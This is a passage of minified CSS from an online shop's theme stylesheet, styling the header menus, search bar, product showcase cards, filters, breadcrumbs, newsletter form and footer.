path{fill:#E5AE49}.menu-items-row2{display:flex;align-items:center;justify-content:flex-end}.menu-items-row2 li{display:flex;align-items:center;font-size:13px}.menu-items-row2 li:after{content:"|";display:inline-block;color:#FFF;padding:0 10px}.menu-items-row2 li:last-child:after{display:none}.menu-items-row2 li a{display:flex;align-items:center;height:48px;color:#FFF;transition:all 0.2s ease-in-out}.menu-items-row2 li a:hover{color:#E5AE49}.logo{display:flex;align-items:center}@media (max-width:991px){.logo{padding:14px 0}}@media (max-width:767px){.logo{padding:10px 0}}.logo img{max-height:80px}@media (max-width:991px){.logo img{max-height:56px}}@media (max-width:374px){.logo img{max-height:44px}}.logo .toggle-bar{display:none;align-items:center;width:56px;height:56px}@media (max-width:991px){.logo .toggle-bar{display:flex}}@media (max-width:767px){.logo .toggle-bar{width:40px}}@media (max-width:424px){.logo .toggle-bar{width:44px;height:44px}}@media (max-width:1199px){.search{margin-top:15px}}@media (max-width:991px){.search{margin-top:0}}.search form{position:relative}.search form input{width:100%;height:45px;color:#323232;font-size:13px;font-weight:500;padding:6px 115px 6px 25px;border:1px solid #EFEFEF;transition:all 0.2s ease-in-out}.search form input::placeholder{color:#323232;opacity:1}.search form input:focus{border-color:#323232}.search form input:focus+button{background-color:#323232}@media (max-width:767px){.search form input{padding-right:85px;padding-left:20px}}@media (max-width:424px){.search form input{padding-right:75px;padding-left:15px}}@media (max-width:374px){.search form input{padding-right:65px}}.search form button{position:absolute;top:0;right:0;width:110px;height:100%;display:flex;align-items:center;justify-content:center;padding:0;border:none;background:#E5AE49;transition:all 0.2s ease-in-out}@media (max-width:767px){.search form button{width:80px}}@media (max-width:424px){.search form button{width:70px}}@media (max-width:374px){.search form button{width:60px}}#entry-slider{margin-bottom:1rem}.header-middle-right{display:flex;align-items:center;justify-content:flex-end}.header-middle-right>div{padding-left:60px}.header-middle-right>div:first-child{padding-left:0}@media (max-width:991px){.header-middle-right>div{flex:1 0 0 auto;padding-left:30px}}@media (max-width:767px){.header-middle-right>div{padding-left:15px}}@media (max-width:424px){.header-middle-right>div{padding-left:7.5px}}@media (max-width:374px){.header-middle-right>div{padding-left:0}}.header-middle-right>div>a{display:flex;align-items:center;flex-direction:column;height:68px;color:#323232;font-size:13px;font-weight:500;transition:all 0.2s ease-in-out}@media (max-width:991px){.header-middle-right>div>a{flex-direction:row;justify-content:flex-end;height:56px}}@media (max-width:424px){.header-middle-right>div>a{height:44px}}.header-middle-right>div>a>span{padding-top:10px}@media (max-width:991px){.header-middle-right>div>a>span{display:none}}.header-middle-right>div>a svg path{transition:all 0.2s ease-in-out}@media (max-width:991px){.header-middle-right>div>a svg{width:80%}}@media (max-width:767px){.header-middle-right>div>a svg{width:70%}}@media (min-width:992px){.header-middle-right>div>a:hover{color:#E5AE49}.header-middle-right>div>a:hover svg path{fill:#E5AE49}}.header-middle-right>div.user-menu>a{position:relative}.header-middle-right>div.user-menu>a i.fas.fa-check{position:absolute;right:-3px;top:-4px;z-index:10;display:flex;align-items:center;justify-content:center;width:18px;height:18px;color:#FFF;font-size:9px;text-align:center;background-color:#E5AE49;border-radius:100%;transition:all 0.2s ease-in-out}@media (max-width:991px){.header-middle-right>div.user-menu>a i.fas.fa-check{right:-5px;top:1px}}@media (min-width:992px){.header-middle-right>div.user-menu>a:hover i.fas.fa-check{background-color:#323232}}.header-middle-right>div.cart-menu>a{position:relative}.header-middle-right>div.cart-menu>a .cart-amount{position:absolute;right:-3px;top:-4px;z-index:10;display:none;align-items:center;justify-content:center;width:18px;height:18px;color:#FFF;font-size:11px;font-weight:500;text-align:center;background-color:#E5AE49;border-radius:100%;transition:all 0.2s ease-in-out}@media (max-width:991px){.header-middle-right>div.cart-menu>a .cart-amount{right:-6px;top:0}}@media (min-width:992px){.header-middle-right>div.cart-menu>a:hover .cart-amount{background-color:#323232}}@media (min-width:992px){.navigation-active .navigation-menu-overlay{display:block}}#navigation .category-level-1>ul{display:flex;place-content:center}#navigation .category-level-1>ul>li{margin:auto}#navigation .category-level-1>ul>li>a{position:relative;display:flex;align-items:center;justify-content:center;height:64px;color:#323232;font-size:15px;font-weight:500;text-align:center;white-space:nowrap;transition:all 0.2s ease-in-out}#navigation .category-level-1>ul>li>a:hover{color:#E5AE49}#navigation .category-level-1>ul>li.active>a{color:#E5AE49}#navigation .category-level-1>ul>li.active>.category-level-2{display:block}#navigation .category-level-2{position:absolute;top:100%;left:0;width:100%;display:none;z-index:101;padding:30px 0;background-color:#fff}#navigation .category-level-2 .container>ul{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;text-align:center}#navigation .category-level-2 .container>ul>li{flex:0 0 20%;max-width:20%;padding-right:15px;padding-left:15px;margin-bottom:30px}#navigation .category-level-2 .container>ul>li>a{display:inline-block;color:#323232;font-size:14px;font-weight:500;transition:all 0.2s ease-in-out}#navigation .category-level-2 .container>ul>li>a:hover{color:#E5AE49}#navigation .category-level-2 .container>ul>li:hover .category-level-3{display:block}#navigation .category-level-2 .container>ul>li.navigation-category-image{flex:0 0 14.2857%;max-width:14.2857%}#navigation .category-level-2 .container>ul>li.navigation-category-image>a{display:block;height:100%;text-align:center;font-size:14px;font-weight:500;padding:0 10px 10px;border:1px solid #EFEFEF}#navigation .category-level-2 .container>ul>li.navigation-category-image>a:hover{border-color:#E5AE49}#navigation .category-level-2 .container>ul>li.navigation-category-image>a div{position:relative;width:100%;padding-top:100%;margin-bottom:10px}#navigation .category-level-2 .container>ul>li.navigation-category-image>a div img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;display:block;max-width:100%;max-height:100%}#navigation .category-level-3{padding-top:10px}#navigation .category-level-3>ul>li>a{display:inline-block;color:#858585;font-size:12px;padding:4px 0;transition:all 0.2s ease-in-out}#navigation .category-level-3>ul>li>a:hover{color:#E5AE49}#navigation .category-level-3>ul>li.navigation-show-all{font-style:italic;text-decoration:underline}.header-top-bar{display:flex;align-items:center;justify-content:center;text-align:center}.header-top-bar span{display:block;color:#FFF;font-size:1.3rem;font-weight:600;padding:9px 0}#main{padding:30px 0}@media (max-width:991px){#main{padding:20px 0}}@media (max-width:767px){#main{padding:15px 0}}.current-page-default-entry #main{padding:0}@media (max-width:991px){.current-page-default-entry #main{padding-top:15px}}.theme-banner{margin-bottom:60px}.theme-banner a{display:block}@media (max-width:1199px){.theme-banner{margin-bottom:45px}}@media (max-width:991px){.theme-banner{margin-bottom:30px}}@media (max-width:767px){.theme-banner{margin-bottom:15px}.theme-banner img{width:100%;height:100%;object-fit:cover}}.default-product-wrapper{margin:0 0 60px 0;padding:30px 0 60px 0;background-color:#F6F6F6}.default-product-wrapper .default-products{margin-bottom:0}@media (max-width:1199px){.default-product-wrapper{margin:45px 0;padding:45px 0}}@media (max-width:991px){.default-product-wrapper{margin:30px 0;padding:30px 0}}@media (max-width:767px){.default-product-wrapper{margin:15px 0;padding:15px 0}}#entry-slider+.default-product-wrapper{margin-top:0}.default-products{margin-bottom:60px}@media (max-width:1199px){.default-products{margin-bottom:45px}}@media (max-width:991px){.default-products{margin-bottom:30px}}@media (max-width:767px){.default-products{margin-bottom:15px}}.default-products .products-header{position:relative;line-height:normal;color:#323232;font-size:24px;font-weight:500;text-align:center;padding-bottom:45px}.default-products .products-header:after{content:"";position:absolute;left:50%;bottom:30px;width:80px;height:2px;margin-left:-40px;background-color:#E5AE49}@media (max-width:1199px){.default-products .products-header:after{bottom:15px}}@media (max-width:767px){.default-products .products-header:after{bottom:8px;width:70px;height:1px;margin-left:-35px}}@media (max-width:1199px){.default-products .products-header{font-size:20px;padding-bottom:30px}}@media (max-width:991px){.default-products .products-header{font-size:18px}}@media (max-width:767px){.default-products .products-header{font-size:16px;padding-bottom:15px}}@media (min-width:1200px){.default-products.featured-products .products-header,.default-products.popular-products .products-header{text-align:left;padding-bottom:0;height:100%}.default-products.featured-products .products-header:after,.default-products.popular-products .products-header:after{display:none}.default-products.featured-products .products-header>img,.default-products.popular-products .products-header>img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.default-products.featured-products .products-header>div,.default-products.popular-products .products-header>div{position:relative;z-index:1;color:#fff;padding:45px 35px}.default-products.featured-products .products-header>div h3,.default-products.popular-products .products-header>div h3{line-height:34px;font-size:24px;font-weight:700;margin-bottom:15px}.default-products.featured-products .products-header>div p,.default-products.popular-products .products-header>div p{font-size:12px;margin-bottom:0}}.default-products .products-content{height:0;overflow:hidden}.default-products .products-content.slick-slider{height:auto;overflow:visible}.default-products .products-content .showcase{margin-bottom:0}.default-products .products-content>.slick-arrow{position:absolute;top:46%;transform:translateY(-50%);z-index:2;opacity:1;width:50px;height:50px;cursor:pointer;background-color:#FFF;background-repeat:no-repeat;background-position:center center;box-shadow:0 3px 6px rgb(0 0 0 / .2)}.default-products .products-content>.slick-arrow.slick-prev{left:32px}.default-products .products-content>.slick-arrow.slick-next{right:32px}.default-products .products-content>.slick-arrow.slick-disabled{background-color:#323232}.default-products .products-content>.slick-arrow.slick-disabled svg path{fill:#FFF}.default-products .products-content>.slick-dots{display:flex;justify-content:center;flex-wrap:wrap;padding-top:30px;width:100%}@media (max-width:767px){.default-products .products-content>.slick-dots{padding-top:20px}}.default-products .products-content>.slick-dots>li{margin:0 3px}.default-products .products-content>.slick-dots>li>button{width:24px;height:2px;border:none;position:relative;overflow:hidden;text-indent:-9999px;border-radius:0;background-color:#999;padding:0;display:block;margin-bottom:5px;transition:all 0.2s ease-in-out}.default-products .products-content>.slick-dots>li.slick-active>button{width:12px;background-color:#323232}.showcase{position:relative;padding:6px;margin-bottom:30px;border:1px solid #EFEFEF;background-color:#fff;transition:all 0.2s ease-in-out}@media (max-width:767px){.showcase{margin-bottom:15px}}.showcase .showcase-image-container{position:relative}.showcase .showcase-image-container a.showcase-label-container>div{position:absolute;top:6px;z-index:20;display:flex;align-items:center;justify-content:center;height:22px;font-size:12px;font-weight:600;padding:0 13px;border-radius:10px}@media (max-width:991px){.showcase .showcase-image-container a.showcase-label-container>div{height:20px;font-size:11px;padding:0 10px}}.showcase .showcase-image-container a.showcase-label-container>div.discount-label{right:6px;color:#FFF;background-color:#323232}.showcase .showcase-image-container a.showcase-label-container>div.new-label{left:6px;color:#FFF;background-color:#E5AE49}.showcase .showcase-image-container a.showcase-label-container>div.new-label2{right:6px;background-color:#e30000;color:#fff}.showcase .showcase-image-container a.showcase-label-container>div.gift-label{top:auto;bottom:6px;right:6px;color:#FFF;background-color:#6CAA48}.showcase .showcase-image-container a.showcase-label-container>div.sold-out-label{top:0;left:0;z-index:21;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:rgb(255 255 255 / .5)}.showcase .showcase-image-container a.showcase-label-container>div.sold-out-label span{display:flex;align-items:center;height:28px;color:#fff;font-size:12px;font-weight:600;padding:0 40px;border-radius:10px;background-color:rgb(50 50 50 / .8)}@media (max-width:767px){.showcase .showcase-image-container a.showcase-label-container>div.sold-out-label span{padding:0 30px;font-size:11px}}@media (max-width:767px){.showcase .showcase-image-container a.showcase-label-container>div{top:1}.showcase .showcase-image-container a.showcase-label-container>div.discount-label{right:1}.showcase .showcase-image-container a.showcase-label-container>div.new-label{left:1}.showcase .showcase-image-container a.showcase-label-container>div.new-label2{right:1}.showcase .showcase-image-container a.showcase-label-container>div.gift-label{bottom:1;right:1}}.showcase .showcase-image{position:relative;padding-top:100%;overflow:hidden}.showcase .showcase-image img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;display:block;max-width:100%;max-height:100%}.showcase .showcase-image.showcase-image-horizontal{padding-top:66.666%}.showcase .showcase-image.showcase-image-vertical{padding-top:150%}.showcase .showcase-content{padding:20px 10px 10px}@media (max-width:991px){.showcase .showcase-content{padding:10px 5px 5px}}.showcase .showcase-content .showcase-title{margin-bottom:10px}.showcase .showcase-content .showcase-title a{overflow:hidden;display:block;height:40px;line-height:20px;color:#323232;font-size:12px;text-align:center}.showcase .showcase-content .showcase-price{display:flex;align-items:baseline}@media (max-width:991px){.showcase .showcase-content .showcase-price{flex-direction:column;justify-content:center;height:38px;margin:auto}}.showcase .showcase-content .showcase-price-new{color:#323232;font-size:18px;font-weight:500;margin:auto}.showcase .showcase-content .showcase-price-old{color:#D2D2D2;font-size:13px;font-weight:500;text-decoration:line-through;margin-left:12px;margin:auto}@media (max-width:991px){.showcase .showcase-content .showcase-price-old{margin:auto}}@media (min-width:992px){.showcase:hover{border-color:#E5AE49}}.default-product-wrapper .showcase{padding:12px}@media (max-width:991px){.default-product-wrapper .showcase{padding:6px}}.default-product-wrapper .showcase .showcase-content .showcase-title{margin-bottom:16px}@media (max-width:991px){.default-product-wrapper .showcase .showcase-content .showcase-title{margin-bottom:10px}}#footer{background-color:#F8F8F8}#footer .footer-row-1{padding:45px 0 60px}@media (max-width:1199px){#footer .footer-row-1{padding:30px 0 20px}}@media (max-width:767px){#footer .footer-row-1{padding:15px 0 5px}}#footer .footer-row-2{padding:60px 0;border-top:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF}@media (max-width:1199px){#footer .footer-row-2{padding:45px 0}}@media (max-width:767px){#footer .footer-row-2{padding:15px 0 0}}#footer .footer-row-3{padding:20px 0}@media (max-width:1199px){#footer .footer-row-3{padding:15px 0}#footer .footer-row-3 .copyright{text-align:center;padding-top:15px}#footer .footer-row-3 .secure{display:flex;align-items:center;justify-content:center}}@media (max-width:767px){#footer .footer-row-3{padding:10px 0}#footer .footer-row-3 .copyright{font-size:11px}}#ideasoft{background-color:#F8F8F8;border-top:1px solid #EFEFEF}@media (max-width:991px){.newsletter{margin-bottom:20px}}@media (max-width:767px){.newsletter{margin-bottom:15px}}.newsletter-title{color:#323232;text-align:center;margin-bottom:30px}.newsletter-title>div{font-size:15px;font-weight:600;margin-bottom:16px}.newsletter-title>span{font-size:12px}@media (max-width:991px){.newsletter-title{margin-bottom:20px}}@media (max-width:767px){.newsletter-title{margin-bottom:15px}.newsletter-title>div{font-size:14px;margin-bottom:10px}.newsletter-title>span{font-size:11px}}.newsletter-content form{position:relative}.newsletter-content form input{width:100%;height:50px;color:#9C9C9C;font-size:12px;padding:8px 140px 8px 30px;border:2px solid #F3F5F9;transition:all 0.2s ease-in-out}.newsletter-content form input::placeholder{color:#9C9C9C;opacity:1}.newsletter-content form input:focus{color:#323232;border-color:#E5AE49}.newsletter-content form input:focus::placeholder{color:#323232}.newsletter-content form input:focus+button{background-color:#E5AE49}@media (max-width:767px){.newsletter-content form input{padding-right:120px;padding-left:20px}}@media (max-width:424px){.newsletter-content form input{font-size:11px;padding-right:110px;padding-left:15px}}.newsletter-content form button{position:absolute;top:2px;right:2px;display:flex;align-items:center;justify-content:center;width:130px;height:46px;color:#FFF;font-size:14px;font-weight:500;text-align:center;padding:0;border:none;background:#323232;transition:all 0.2s ease-in-out}.newsletter-content form button:hover{background:#E5AE49}@media (max-width:767px){.newsletter-content form button{width:110px;font-size:13px}}@media (max-width:424px){.newsletter-content form button{width:100px;font-size:12px}}.footer-social-title{color:#323232;text-align:center;margin-bottom:30px}.footer-social-title>div{font-size:15px;font-weight:600;margin-bottom:16px}.footer-social-title>span{font-size:12px}@media (max-width:991px){.footer-social-title{margin-bottom:20px}}@media (max-width:767px){.footer-social-title{margin-bottom:15px}.footer-social-title>div{font-size:14px;margin-bottom:10px}.footer-social-title>span{font-size:11px}}.footer-social-content{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.footer-social-content div{margin:0 7.5px;margin-bottom:15px}@media (max-width:1199px){.footer-social-content div{margin:0 5px;margin-bottom:10px;margin-top:4px}}@media (max-width:991px){.footer-social-content div{margin-top:0}}@media (max-width:424px){.footer-social-content div{margin:0 3px;margin-bottom:6px}}.footer-social-content div a{display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:#323232;font-size:20px;background-color:#FFF;border:1px solid #EFEFEF;border-radius:100%;transition:all 0.2s ease-in-out}.footer-social-content div a:hover{color:#FFF;background-color:#E5AE49;border-color:#E5AE49}@media (max-width:1199px){.footer-social-content div a{width:42px;height:42px;font-size:16px}}@media (max-width:374px){.footer-social-content div a{width:34px;height:34px;font-size:14px}}.footer-logo{margin-bottom:30px}@media (max-width:767px){.footer-logo{text-align:left}}.footer-logo img{max-height:70px}.footer-mail,.footer-phone,.footer-address{margin-bottom:20px}@media (max-width:767px){.footer-mail,.footer-phone,.footer-address{text-align:left}}.footer-mail>a,.footer-phone>a,.footer-address>a{display:flex;flex-wrap:wrap;color:#323232;font-size:13px;font-weight:500;transition:all 0.2s ease-in-out}.footer-mail>a span,.footer-phone>a span,.footer-address>a span{flex:1 0 0%;padding-left:10px}.footer-mail>a svg path,.footer-phone>a svg path,.footer-address>a svg path{transition:all 0.2s ease-in-out}@media (min-width:992px){.footer-mail>a:hover,.footer-phone>a:hover,.footer-address>a:hover{color:#E5AE49}.footer-mail>a:hover svg path,.footer-phone>a:hover svg path,.footer-address>a:hover svg path{fill:#E5AE49}}.footer-address{margin-bottom:0}.footer-menu-container .footer-menu{margin-top:20px}@media (max-width:767px){.footer-menu-container .footer-menu{margin-top:0}}.footer-menu-container .footer-menu .footer-menu-title{color:#323232;font-size:15px;font-weight:500;margin-bottom:24px}.footer-menu-container .footer-menu .footer-menu-content>ul>li{color:#A5A5A5;font-size:12px}.footer-menu-container .footer-menu .footer-menu-content>ul>li>a{display:inline-block;color:#A5A5A5;padding:8px 0;transition:all 0.2s ease-in-out}@media (min-width:768px){.footer-menu-container .footer-menu .footer-menu-content>ul>li>a:hover{color:#E5AE49}}@media (max-width:767px){.footer-menu-container{text-align:center}.footer-menu-container[data-menu-type="list"] .footer-menu{margin-bottom:15px}.footer-menu-container[data-menu-type="list"] .footer-menu .footer-menu-title{margin-bottom:15px}.footer-menu-container[data-menu-type="accordion"]{text-align:left}.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-title{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;cursor:pointer;padding:15px;margin-bottom:15px;border:1px solid #EFEFEF;background-color:#EFEFEF}.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-title:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-content{padding:0 15px 15px;display:none}.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-content>ul>li{color:#323232}.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-content>ul>li>a{color:#323232}.footer-menu-container[data-menu-type="accordion"] .footer-menu.active .footer-menu-title:after{content:""}.footer-menu-container[data-menu-type="accordion"] .footer-menu.active .footer-menu-content{display:block}}@media (max-width:424px){.footer-menu-container[data-menu-type="accordion"] .footer-menu .footer-menu-title{padding:10px;font-size:13px}}#scroll-top{position:fixed;right:10px;bottom:130px;z-index:50;display:none;background-color:#323232;cursor:pointer;transition:all 0.2s ease-in-out}#scroll-top i{width:40px;height:40px;display:flex;align-items:center;justify-content:center;color:#FFF}@media (min-width:992px){#scroll-top:hover{background-color:#E5AE49}}@media (max-width:1199px){#scroll-top{bottom:110px;border-radius:100%}}.paginate-wrapper{position:relative;padding:0 0 60px}.paginate-wrapper .paginate{display:flex;justify-content:center}@media (max-width:767px){.paginate-wrapper .paginate{justify-content:space-between}}.paginate-wrapper .paginate a{display:flex;align-items:center;justify-content:center;min-width:36px;height:36px;color:#323232;font-size:14px;padding:0 .2rem;border:1px solid #EFEFEF}@media (max-width:575px){.paginate-wrapper .paginate a{min-width:30px;height:30px}}.paginate-wrapper .paginate a i{display:block;line-height:1.4rem;font-size:1.8rem}.paginate-wrapper .paginate .paginate-content{display:flex}.paginate-wrapper .paginate .paginate-content a{margin:0 .6rem}.paginate-wrapper .paginate .paginate-left a{margin-right:.6rem}.paginate-wrapper .paginate .paginate-right a{margin-left:.6rem}.paginate-wrapper .paginate .paginate-passive a{color:#CCC}.paginate-wrapper .paginate .paginate-active a{color:#323232}.paginate-wrapper .paginate .paginate-element-active{color:#FFF;border-color:#E5AE49;background-color:#E5AE49}.contentbox-header{text-align:center;margin-bottom:30px;padding-bottom:30px}.contentbox-header p{font-size:1.2rem;margin-bottom:0;display:block}.contentbox-header h4{position:relative;display:inline-block;margin-bottom:0;font-size:1.8rem}.contentbox-header h4:after{content:"";position:absolute;left:0;bottom:-14px;width:100%;height:2px;background-color:#E5AE49}body[class*="current-page-cart"] .contentbox-header{text-align:left;margin-bottom:15px;padding-bottom:15px}#breadcrumbs{margin-bottom:30px}@media (max-width:991px){#breadcrumbs{overflow-x:auto;scroll-snap-type:x mandatory;margin-bottom:10px;padding-bottom:10px}}@media (max-width:767px){#breadcrumbs{margin-bottom:7.5px;padding-bottom:7.5px}}#breadcrumbs ol{display:flex;padding:0;margin:0;align-items:center}#breadcrumbs ol li i{font-size:12px;margin:0 5px;font-style:normal}#breadcrumbs ol li i:before{content:"/"}#breadcrumbs ol li span{display:flex;align-items:center;white-space:nowrap;color:#666;font-weight:500;transition:all 0.2s ease-in-out}#breadcrumbs ol li a{color:#666}#breadcrumbs ol li a:hover span span{color:#E5AE49}#breadcrumbs ol li:last-child span span{color:#E5AE49}@media (max-width:991px){#breadcrumbs ol li span{font-size:11px}}@media (max-width:767px){.block-item[data-type="filter-product-groups"]{display:block;margin-bottom:0;border:none}.block-item[data-type="filter-product-groups"] .block-item-title{display:none}.block-item[data-type="filter-product-groups"] .block-item-content{display:block;padding:0}.block-item[data-type="product-groups"]{display:none}.block-item[data-type=member-menu]{padding:10px}.filter-menu,.horizontal-filter-menu{position:fixed;width:280px;height:100%;left:-280px;top:0;background:#fff;z-index:100;padding:15px;transition:all 0.2s ease-in-out;overflow-y:auto;-webkit-overflow-scrolling:touch}.filter-menu .filter-menu-category,.horizontal-filter-menu .filter-menu-category{display:none}.filter-menu-active{left:280px;overflow:hidden;position:fixed;height:100%;width:100%}.filter-menu-active .filter-menu,.filter-menu-active .horizontal-filter-menu{left:0}#filter-wrapper{display:none}#filter-wrapper.has-sorting-option:not(.has-filter-option){display:block}#filter-wrapper.has-sorting-option:not(.has-filter-option) .filter-wrapper-header{display:none}#filter-wrapper.has-sorting-option:not(.has-filter-option) .filter-wrapper-content #sorting-options{display:block}#filter-wrapper.has-filter-option{display:block}#filter-wrapper.has-filter-option .filter-wrapper-content #sorting-options{display:none}.sorting-options-content-active #filter-wrapper .filter-wrapper-content #sorting-options{display:block}}@media (max-width:767px) and (max-width:767px){#filter-wrapper{margin-bottom:15px}}@media (min-width:992px){#sorting-options select.form-control:not([size]):not([multiple]),#sorting-options select:not([size]){min-width:16rem}}@media (min-width:768px){.filter-menu-overlay,.filter-wrapper-header{display:none!important}}.horizontal-filter-menu{padding:1.5rem;border:1px solid #EFEFEF;margin-bottom:1rem}.horizontal-filter-menu .horizontal-filter-menu-title{font-size:1.6rem;margin-bottom:1rem}.horizontal-filter-menu .clear-filters{display:flex;margin-bottom:1rem}.horizontal-filter-menu .clear-filters a{display:block;padding:.2rem .5rem;background:#EFEFEF;color:#323232}.horizontal-filter-menu .filter-menu-selected-items{flex:0 0 100%}.horizontal-filter-menu .filter-menu-groups{margin-bottom:1rem}.horizontal-filter-menu .filter-menu-groups .filter-menu-group-title{margin-bottom:1rem}.horizontal-filter-menu .filter-menu-selected-items{margin-bottom:1rem}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-title{font-size:1.4rem;margin-bottom:1rem}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group{margin-bottom:.5rem}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-title{margin-right:1rem;margin-bottom:.5rem}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-content{display:flex;flex-wrap:wrap}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-content .filter-menu-selected-item{margin-right:1rem;margin-bottom:.5rem;flex:0 0 auto}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-content .filter-menu-selected-item:last-child{margin-right:0}.horizontal-filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-content .filter-menu-selected-item a{display:block;padding:.2rem .5rem;background:#EFEFEF;color:#323232}.cascade-menu .parent-item a.selected-item{color:#E5AE49}.block-item{margin-bottom:30px;padding:15px;border:1px solid #EFEFEF}@media (max-width:991px){.block-item{padding:10px;margin-bottom:15px}}@media (max-width:767px){.block-item{padding:0}}.block-item a{color:#323232}.block-item a:hover{color:#CC942C}.block-item .block-item-title{display:flex;align-items:center;justify-content:space-between;color:#323232;font-size:14px;font-weight:500;padding:5px 0}.block-item .block-item-title>i{display:none}@media (max-width:767px){.block-item .block-item-title>i{display:block}}.block-item .block-item-content{padding:15px 0 0}.block-item[data-type="filter-product-groups"] .block-item-title{display:none}.block-item[data-type="filter-product-groups"] .block-item-content{padding:0}.block-item.active .block-item-title>i.fa-angle-down:before{content:""}.block-item[data-type="no-frame"] .block-item-title{display:none}.product-left,.product-right{margin-bottom:60px}@media (max-width:991px){.product-left,.product-right{margin-bottom:30px}}@media (max-width:767px){.product-left,.product-right{margin-bottom:15px}}.product-image{position:relative}.product-image #product-primary-image{position:relative;padding-top:100%}.product-image #product-primary-image img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;display:block;max-width:100%;max-height:100%}.product-image #product-primary-image.product-image-horizontal{padding-top:66.666%}.product-image #product-primary-image.product-image-vertical{padding-top:150%}@media (max-width:767px){.product-image #product-primary-image{margin-bottom:15px}}.product-image .new-label{position:absolute;top:15px;left:15px;z-index:20;display:flex;align-items:center;height:22px;font-size:12px;font-weight:600;padding:0 13px;border-radius:10px;color:#FFF;background-color:#E5AE49}@media (max-width:767px){.product-image .new-label{top:10px;left:10px;height:20px;font-size:11px;padding:0 10px}}.product-image .gift-label{position:absolute;top:15px;right:15px;z-index:20;display:flex;align-items:center;height:22px;font-size:12px;font-weight:600;padding:0 13px;border-radius:10px;color:#FFF;background-color:#6CAA48}@media (max-width:767px){.product-image .gift-label{top:10px;right:10px;height:20px;font-size:11px;padding:0 10px}}#product-thumb-image{margin-right:-15px;margin-left:-15px;height:0;overflow:hidden}@media (max-width:767px){#product-thumb-image{padding:0;margin-right:-7.5px;margin-left:-7.5px}}#product-thumb-image.slick-slider{height:auto;overflow:visible}#product-thumb-image .thumb-item{padding-right:15px;padding-left:15px}@media (max-width:767px){#product-thumb-image .thumb-item{padding-right:7.5px;padding-left:7.5px}}#product-thumb-image .thumb-item>div{margin-bottom:22px}@media (max-width:767px){#product-thumb-image .thumb-item>div{margin-bottom:0}}#product-thumb-image .thumb-item>div>a{padding-top:100%;position:relative;display:block;opacity:.5}#product-thumb-image .thumb-item>div>a img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;display:block;max-width:100%;max-height:100%}#product-thumb-image .thumb-item>div>a.zoomGalleryActive{opacity:1}#product-thumb-image.product-image-horizontal .thumb-item>div>a{padding-top:66.666%}#product-thumb-image.product-image-vertical .thumb-item>div>a{padding-top:150%}#product-thumb-image>.slick-arrow{width:30px;height:30px;opacity:1;position:absolute;top:0;left:45px;transform:translateY(0);z-index:2;background-color:#000;cursor:pointer;display:flex;align-items:center;justify-content:center}#product-thumb-image>.slick-arrow>i{color:#FFF;font-size:20px}#product-thumb-image>.slick-arrow.slick-prev>i{transform:rotate(180deg)}#product-thumb-image>.slick-arrow.slick-next{right:auto;top:auto;bottom:22px}#product-thumb-image>.slick-arrow.slick-next>i{transform:rotate(180deg)}#product-thumb-image>.slick-arrow.slick-disabled{background-color:rgb(0 0 0 / .8)}@media (max-width:1199px){#product-thumb-image>.slick-arrow{display:none!important}}#product-thumb-image>.slick-dots{display:flex;justify-content:center;flex-wrap:wrap;padding-top:15px;width:100%}#product-thumb-image>.slick-dots>li{margin:0 .5rem}#product-thumb-image>.slick-dots>li>button{width:12px;height:12px;border:none;position:relative;overflow:hidden;text-indent:-9999px;border-radius:50%;background-color:#EFEFEF;padding:0;display:block}#product-thumb-image>.slick-dots>li.slick-active>button{background-color:#E5AE49}.product-brand{margin-bottom:5px}.product-brand a{color:#323232;font-size:13px;font-weight:500;transition:all 0.2s ease-in-out}.product-brand a:hover{color:#E5AE49}.product-brand.product-brand-image a{position:relative;display:block;width:120px;height:50px;border:1px solid #EFEFEF;transition:all 0.2s ease-in-out}.product-brand.product-brand-image a img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;display:block;max-width:100%;max-height:100%}.product-brand.product-brand-image a img{max-width:80%;max-height:80%}.product-brand.product-brand-image a:hover{border-color:#E5AE49}.product-title{margin-bottom:16px}.product-title h1{color:#323232;font-size:20px;font-weight:400;margin-bottom:0}@media (max-width:767px){.product-title h1{font-size:16px}}.jq-ry-container{position:relative;line-height:0;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr}.jq-ry-container>.jq-ry-group-wrapper{position:relative;width:100%}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group{position:relative;line-height:0;z-index:2;white-space:nowrap}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{display:inline-block}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-groupjq-ry-normal-group{width:100%}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group{width:0;z-index:2;position:absolute;top:0;left:0;overflow:hidden}.product-comments-container{display:flex;align-items:center;color:#323232;cursor:pointer;margin-bottom:20px}.product-comments-container>span{color:#323232;margin-left:15px}.product-comments-container>span span{color:#E5AE49}.product-list-container{margin-bottom:24px}.product-list-container 